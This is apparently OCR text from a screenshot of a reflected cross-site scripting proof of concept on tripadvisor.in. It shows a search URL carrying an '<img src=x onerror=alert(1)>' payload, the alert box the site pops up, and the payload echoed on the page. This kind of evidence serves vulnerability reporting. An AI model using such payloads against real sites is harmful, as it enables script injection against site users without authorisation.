 tripadvisor.in/Search?q="reflectedxss"><img%20src%3Dx%20onerror%3Dalert(1)>&search...
Apps Google Netflix Vellore I
www.tripadvisor.in says
1
OK
TRAVEL NOTICE: Learn more abou
Tripadvisor
"reflectedxss"><img src=x onerror=alert(1)> Worldwide